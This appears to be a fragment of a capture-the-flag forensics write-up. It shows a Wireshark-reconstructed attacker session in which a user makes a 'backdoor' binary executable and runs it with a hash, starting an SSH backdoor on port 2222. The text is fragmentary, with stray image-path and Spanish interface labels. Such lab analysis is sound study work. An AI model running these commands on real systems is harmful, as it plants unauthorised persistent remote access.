 |     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 cliente pkts,19 servidor pkts,38 cambios.
Conversación completa (6980 bytes) Show data as ASCII Secu
Buscar: Busc
Filtrar esta secuencia Imprimir Save as... Atrás Cerrar